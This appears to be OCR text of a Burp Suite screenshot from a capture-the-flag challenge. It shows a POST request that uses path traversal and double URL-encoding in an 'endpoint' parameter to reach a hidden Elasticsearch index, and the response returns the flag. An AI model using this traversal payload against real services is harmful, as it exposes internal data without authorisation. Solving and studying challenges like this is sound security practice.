 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: http://192.241.183.207 ?
Request
Raw Params Headers Hex
POST /?action HTTP/1.1
Host: 192.241.183.207
Content-Type:
application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Connection: close
Content-Length: 66
q=a&endpoint=/../../../secr3td4ta/fl4g%253f/_sear
ch?format=yaml%23
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 23 Apr 2019 12:58:10 GMT
Server: Apache/2.4.18 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 356
Connection: close
Content-Type: text/html; charset=UTF-8
Error while JSON decoding:---
took: 0
timed_out: false
_shards:
  total: 5
  successful: 5
  skipped: 0
  failed: 0
hits:
  total: 1
  max_score: 1.0
  hits:
  - _index: "secr3td4ta"
    _type: "fl4g?"
    _id: "AWoSY9h7LaY_ZeX1ck78"
    _score: 1.0
    _source:
      title: "Flag Is Here, Grab it :)"
      flag: "ASIS{2a6e210f10784c9a0197ba164b94f25d}"
? < + > Type a search term 0 matches
Done 547 bytes | 203 millis